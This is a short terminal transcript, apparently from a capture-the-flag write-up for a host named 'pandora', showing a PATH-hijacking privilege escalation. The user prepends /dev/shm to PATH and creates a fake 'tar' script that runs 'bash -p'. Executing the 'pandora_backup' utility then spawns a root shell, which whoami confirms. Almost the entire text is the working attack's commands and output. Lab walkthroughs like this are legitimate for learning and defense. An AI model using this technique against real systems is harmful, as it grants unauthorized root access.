 $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ export PATH=/dev/shm:$PATH
$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ cd /dev/shm
$ echo "/usr/bin/bash -p" > tar
$ chmod +x tar
$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
root@pandora:/dev/shm# whoami
root
root@pandora:/dev/shm#